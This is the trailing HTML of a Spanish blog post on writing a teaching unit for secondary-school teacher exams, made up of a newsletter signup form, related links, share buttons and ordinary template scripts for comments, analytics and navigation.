                      <!--textarea-->
                      
                      <!--/textarea-->

                      <!--select-->
                      
                      <!--/select-->

                      <!--checkboxes-->
            
            <!--/checkboxes-->

                      <!--radio-->
                      
                      <!--/radio-->

                      <!--countries-->
                      
                      <!--/countries-->





                    </div>
                  </div>
                
              </div>

              

              <!--Privacy policy-->
              <div class="ml-form-embedPermissions">
                <div class="ml-form-embedPermissionsContent default privacy-policy">

                  

                  <p>Puedes darte de baja cuando quieras. Cero spam, solo ideas útiles.&nbsp;</p>

                  
                </div>
              </div>
              <!--/Privacy policy-->

              

              

              <div class="ml-form-checkboxRow ml-validate-required">
                
                  <label class="checkbox">
                    <input type="checkbox" />
                    <div class="label-description">
                      <p>He leído y acepto la  <a href="https://www.econosublime.com/2025/01/politica-de-privacidad.html" target="_blank">política de privacidad</a>.</p>
                    </div>
                  </label>
                
              </div>






              
              <input name="ml-submit" type="hidden" value="1" />

              <div class="ml-form-embedSubmit">
                
                  <button class="primary" type="submit">Envíamelos, quiero estar dentro</button>
                
                <button class="loading" disabled="disabled" style="display: none;" type="button">
                  <div class="ml-form-embedSubmitLoad"></div>
                  <span class="sr-only">Loading...</span>
                </button>
              </div>

              
              <input name="anticsrf" type="hidden" value="true" />
            </form>
          </div>

          <div class="ml-form-successBody row-success" style="display: none;">

            <div class="ml-form-successContent">
              
                <h4>Ya estás dentro del Rincón Sublime.</h4>
                <p><br /></p>
<p>Revisa tu correo.<br />En unos minutos recibirás el primer mensaje con lo que no se puede decir públicamente.</p>
<p>Si no lo ves, mira en promociones o spam. A veces lo que vale la pena no llega directo.</p>
<p><br /></p>
              
            </div>

          </div>
        </div>
      </div>
    </div>

  

  
  
  <script>
    function ml_webform_success_25909724() {
      var $ = ml_jQuery || jQuery;
      $('.ml-subscribe-form-25909724 .row-success').show();
      $('.ml-subscribe-form-25909724 .row-form').hide();
    }
      </script>
  
  
      <script src="https://groot.mailerlite.com/js/w/webforms.min.js?v176e10baa5e7ed80d35ae235be3d5024" type="text/javascript"></script>
        <script>
            fetch("https://assets.mailerlite.com/jsonp/1517942/forms/154270772403111863/takel")
        </script>

<script>
  document.addEventListener("DOMContentLoaded", function() {
    var emailField = document.querySelector('#mlb2-25909724 input[type="email"]');
    if (emailField && !emailField.value) {
      emailField.placeholder = "Tu mejor email";
    }
  });
</script>

<p class="MsoNormal" style="border: medium; margin: 0cm; padding: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="Arial, sans-serif" style="font-size: medium;"><br /></span></span></p><p class="MsoNormal" style="border: medium; margin: 0cm; padding: 0cm;"><span style="font-family: arial;"><span face="Arial, sans-serif" style="font-size: medium;"><b><u>Si quieres saber más</u></b></span></span></p><p class="MsoNormal" style="border: medium; margin: 0cm; padding: 0cm;"><span style="font-family: arial; font-size: medium;"><a href="http://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html">Mi historia con la preparación de oposiciones</a>&nbsp;</span></p><p class="MsoNormal" style="border: medium; margin: 0cm; padding: 0cm;"><span style="font-family: arial; font-size: medium;"><a href="http://www.econosublime.com/2021/11/consejos-oposiciones-secundaria-fp-primaria-infantil.html">Consejos para preparar oposiciones</a>&nbsp;</span></p><p class="MsoNormal" style="border: medium; margin: 0cm; padding: 0cm;"><span style="font-family: arial; font-size: medium;"><br /></span></p><p class="MsoNormal" style="border: medium; margin: 0cm; padding: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="Arial, sans-serif" style="font-size: medium;"></span></span></p><p class="MsoNormal" style="border: medium; margin: 0cm; padding: 0cm;"><span style="font-family: arial; font-size: large;"><span style="color: red;">Si quieres más consejos puedes seguirme en instagram:</span>&nbsp;</span><a href="https://www.instagram.com/escuelasublime/" style="font-family: arial; font-size: large;">@escuelasublime</a></p></div><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm;"><span style="font-family: arial;">&nbsp;</span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm;"><span style="font-family: arial;"><br /></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm;"><span style="font-family: arial;"><span face="Arial, sans-serif" style="background-color: white; color: #222222;">Recuerda que aquí tienes la</span><span face="Arial, sans-serif"><span style="color: #1194f6;">&nbsp;<a href="http://www.econosublime.com/2017/10/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html">guía completa de cómo hacer la programación didáctica</a></span><span style="caret-color: rgb(34, 34, 34); orphans: 2; widows: 2;"><a href="http://www.econosublime.com/2017/10/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html">&nbsp;</a></span></span></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm;"><span style="font-family: arial;"><br /></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm;"><span style="font-family: arial;"><br /></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm;"><span style="font-family: arial;"><br /></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj/s1600/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png" style="margin-left: 1em; margin-right: 1em; text-align: center;"><span style="font-family: arial;"><img alt="como elaborar unidad didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general." border="0" data-original-height="537" data-original-width="962" height="356" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj/s640/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png" title="como elaborar unidad didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general." width="640" /></span></a></p></div><div class="MsoNormal" style="text-align: justify;"><div style="text-align: justify;"><table border="1" cellpadding="0" cellspacing="0" class="MsoTableGrid" style="border-collapse: collapse; border: medium; margin-left: 4.8pt; margin-right: 4.8pt; text-align: justify;"><tbody>
</tbody></table>
</div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>CÓMO ELABORAR UNA UNIDAD DIDÁCTICA  (OPOSICIONES 2026-2027)</span>
<img alt='CÓMO ELABORAR UNA UNIDAD DIDÁCTICA  (OPOSICIONES 2026-2027)' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj/s72-c/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png'/>
</span> 
              Reviewed by <span class='reviewer'>Javier Martínez Argudo</span>
              on 
              <span class='dtreviewed'>
07 enero
<span class='value-title' title='07 enero'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.econosublime.com/search/label/OPOSICIONES%20DE%20SECUNDARIA%202027' rel='tag'>OPOSICIONES DE SECUNDARIA 2027</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>COMPARTE</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html&title=CÓMO ELABORAR UNA UNIDAD DIDÁCTICA  (OPOSICIONES 2026-2027)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html&title=CÓMO ELABORAR UNA UNIDAD DIDÁCTICA  (OPOSICIONES 2026-2027)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html&title=CÓMO ELABORAR UNA UNIDAD DIDÁCTICA  (OPOSICIONES 2026-2027)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Google+</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html&title=CÓMO ELABORAR UNA UNIDAD DIDÁCTICA  (OPOSICIONES 2026-2027)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Linkedin</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj/s640/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png&description=ACTUALIZADO ENERO 2026 Una vez que hemos explicado  cómo elaborar una programación didáctica para las oposiciones de secundaria para las opo...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pinterest</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>TAMBIÉN TE PUEDE INTERESAR</h4>
<div class='related-ready'>
<a class='hide-label'>OPOSICIONES DE SECUNDARIA 2027</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.econosublime.com/2026/01/lectura-hawkers-economia-empresa.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.econosublime.com/2017/10/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj/s640/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png' itemprop='url'/>
</div>
<meta content='ECONOSUBLIME' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html'>Preparador de oposiciones de Economía (educación secundaria)</a></h3>
<p>
    Si estás interesado/a en preparar las oposiciones de Economía de Secundaria o ADE (FP), puedes escribirme a oposicionsublime@gmail.com L...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDsxfDKsApGb_IifBOvSchQhRKotLMRLh7tHEcP56bIGGvyEBGgufmNXmS2wMJRNjiMMTB1vtmxYS-yBfuq8MFSc3WJiHGHzM4Z6G3kUhe-tTKJxkq63SWxhgcvpmY_jYJzyR7g0F8QSD1/s640/PREPARACI%25C3%2593N+OPOSICIONES+SECUNDARIA+ECONOM%25C3%258DA.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>SÍGUEME EN LAS REDES SOCIALES</h2>
<div class='widget-content'>
<a href="https://www.youtube.com/channel/UCnGka8pYQ9FeUxazEPGki6g?view_as=subscriber" target="_blank"><img alt="Siguenos en YouTube" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-B_w6OUhy3ylDE2GViXwGmf94zU8YdYMedPQebB7KvwGo4lyw-lXx5avEOL3-IToXnb9U6gxAVsUtCR240SIPs3PE_GXGDMQ5r9CJdv4TCUdZfz5sOemVvTxZGR0Avdjzk7cbWW8M11A/s48/youtube48.png" width=48 height=48  /></a>

<a href="http://twitter.com/ECONOSUBLIME" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDWIBB1mTcfMG59YfnEKeYiprHocQkksPlxKubNwzpzC1sZILhiy1mfe8Uyan66Rk8zqUBxRPbPpuU3Vn1TekSYe3jToKLZcfwJ-sXNj-NBwsdyR5cuq9VPOvDoZSW3EFkXxgE3a5v1Bv4/s48/twitter48.png" width=48 height=48 alt="Síguenos en Twitter" /></a>

<a href="https://fb.me/ECONOSUBLIME" target="_blank"><img alt="Siguenos en Facebook" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ3TUrCYW6M5QFPzzjNMTx1D1VbtQ_nvfer-bVUhKyouWWJY_Fn1mE7HM-kVikXOzYDvE2zd6AAAyV-f-_TXCnm9ldaHXYlQ-efo3F4E5qGUDPGVj9hEBM6y9jdrkmtqbJnKzmFDi-2T0/s48/facebook48.png" width=48 height=48  /></a>


<a href="https://www.instagram.com/econosublime/?hl=es" target="_blank"><img alt="Siguenos en Blogger" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgue56AZ-z9m9xf0tAopF-zo8U5CNgFKLoiDvw2oJOw6f2doBqMEYl3gV_Ghigp2ePVxvM-3k_DlgrQYrh7eSYvyAlvVti4YNXjbuCO274hpnMZu1qiUyZaSlBsN0vLg42e1ottFUsWUvsR/s48/instagram48.png" width=48 height=48  /></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Correo de contacto</h2>
<div class='widget-content'>
econosublime@gmail.com
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar no-items section' id='tab1'></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar no-items section' id='tab3'></div>
</div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6051978502298887267?po\x3d1584676740940360139\x26origin\x3dhttps://www.econosublime.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'> 2025 &#169; Creado por Javier Martínez Argudo.Todos los derechos reservados.                                             
Tema diseñado por <a href='https://econosublime.com' id='mycontent' rel='nofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='https://econosublime.com' rel='nofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

